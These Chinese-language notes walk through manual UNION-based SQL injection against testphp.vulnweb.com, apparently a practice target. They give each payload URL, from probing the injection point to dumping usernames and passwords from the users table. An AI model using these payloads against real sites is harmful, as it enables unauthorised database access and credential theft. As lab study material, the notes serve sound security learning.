SQL手工注入网站笔记
目标网站:http://testphp.vulnweb.com/listproducts.php?cat=1

1.判断注入点:
http://testphp.vulnweb.com/listproducts.php?cat=1’
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=1 永真条件,回显正常
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=2 永假条件,回显空白界面
2.猜字段:
http://testphp.vulnweb.com/listproducts.php?cat=1 order by 11 回显正常
http://testphp.vulnweb.com/listproducts.php?cat=1 order by 12 回显报错
故共有11个字段
3.判断注入点:
http://testphp.vulnweb.com/listproducts.php?cat=-1 +UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,11

即可判断,注入点可以为11,7,2,9
4.查询数据库版本:
http://testphp.vulnweb.com/listproducts.php?cat=-1 +UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,version()

数据库版本在5.0 以上,则会存在一个information_schema库存放所有表名称。
5.查数据库名:
http://testphp.vulnweb.com/listproducts.php?cat=-1%20+UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,database()

可得知数据库名称为:acuart
6.查表名:
http://testphp.vulnweb.com/listproducts.php?cat=-1%20+UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,table_name from information_schema.tables where table_schema=“acuart”
以上默认查数据库中第一个表名
http://testphp.vulnweb.com/listproducts.php?cat=-1%20+UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,group_concat(table_name) from information_schema.tables where table_schema=“acuart”
查询该数据库中所有表名

7.查表的字段:
根据经验我们可以猜测 账号密码信息放置于users表中。
http://testphp.vulnweb.com/listproducts.php?cat=-1%20+UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,group_concat(column_name) from information_schema.columns where table_schema=“acuart” and table_name=“users”

8.查询users表中的uname,pass
http://testphp.vulnweb.com/listproducts.php?cat=-1%20+UNION+ALL+SELECT+1,pass,3,4,5,6,uname,8,9,10,11 from users
 由此获得账号:test 密码:test
由此获得账号:test 密码:test